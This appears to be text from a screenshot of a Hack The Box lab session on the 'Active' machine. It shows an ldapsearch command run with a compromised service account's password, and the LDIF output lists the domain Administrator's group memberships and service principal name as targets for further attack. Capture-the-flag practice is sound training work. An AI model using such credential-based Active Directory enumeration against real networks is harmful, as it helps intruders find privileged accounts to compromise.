 kali@kali:~/htb/active/loot$ ldapsearch -x -H 'ldap://10.129.230.20' -D 'SVC_TGS' -w 'GPPstillStandingStrong2k18' -
b "DC=active,DC=htb" -s sub "(&(objectCategory=person)(objectClass=user)(!(userAccountControl:1.2.840.113556.1.4.80
3:=2)))"
# extended LDIF
#
# LDAPv3
# base <DC=active,DC=htb> with scope subtree
# filter: (&(objectCategory=person)(objectClass=user)(!(userAccountControl:1.2.840.113556.1.4.803:=2)))
# requesting: ALL
#
# Administrator, Users, active.htb
dn: CN=Administrator,CN=Users,DC=active,DC=htb
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: Administrator
description: Built-in account for administering the computer/domain
distinguishedName: CN=Administrator,CN=Users,DC=active,DC=htb
instanceType: 4
whenCreated: 20180718184911.0Z
whenChanged: 20240529170425.0Z
uSNCreated: 8196
memberOf: CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb
memberOf: CN=Domain Admins,CN=Users,DC=active,DC=htb
memberOf: CN=Enterprise Admins,CN=Users,DC=active,DC=htb
memberOf: CN=Schema Admins,CN=Users,DC=active,DC=htb
memberOf: CN=Administrators,CN=Builtin,DC=active,DC=htb
uSNChanged: 110624
name: Administrator
objectGUID:: jnHKJRJzf0aVWkxPEJY8Hg==
userAccountControl: 66048
badPwdCount: 0
codePage: 0
countryCode: 0
badPasswordTime: 133614934745438164
lastLogoff: 0
lastLogon: 133614939610462709
logonHours:: ////////////////////////////
pwdLastSet: 131764144003517228
primaryGroupID: 513
objectSid:: AQUAAAAAAAUVAAAArxktGAS1AL49Gv129AEAAA==
adminCount: 1
accountExpires: 0
logonCount: 95
sAMAccountName: Administrator
sAMAccountType: 805306368
servicePrincipalName: active/CIFS:445
objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=active,DC=htb
isCriticalSystemObject: TRUE
dSCorePropagationData: 20180718203435.0Z
dSCorePropagationData: 20180718201454.0Z
dSCorePropagationData: 20180718190545.0Z
dSCorePropagationData: 20180718190545.0Z
dSCorePropagationData: 16010101000000.0Z
lastLogonTimestamp: 133614758650144869
msDS-SupportedEncryptionTypes: 0